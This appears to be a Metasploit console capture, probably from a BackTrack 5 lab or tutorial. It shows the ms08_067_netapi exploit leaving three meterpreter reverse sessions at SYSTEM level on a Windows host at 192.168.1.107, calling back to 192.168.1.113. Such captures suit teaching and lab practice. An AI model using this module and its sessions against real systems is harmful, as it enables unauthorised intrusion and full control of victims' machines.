 meterpreter > background
[*] Backgrounding session 1...
msf  exploit(ms08_067_netapi) > sessions -i
Active sessions
===============
Id  Type                   Information                            Connection
--  ----                   -----------                            ----------
1   meterpreter x86/win32  NT AUTHORITY\SYSTEM @ KEITH-177DD4972  192.168.1.113:4444 -> 192.168.1.107:14
87 (192.168.1.107)
2   meterpreter x86/win32  NT AUTHORITY\SYSTEM @ KEITH-177DD4972  192.168.1.113:443 -> 192.168.1.107:150
0 (192.168.1.107)
3   meterpreter x86/win32  NT AUTHORITY\SYSTEM @ KEITH-177DD4972  192.168.1.113:443 -> 192.168.1.107:150
1 (192.168.1.107)
<< back | track 5
msf  exploit(ms08_067_netapi) >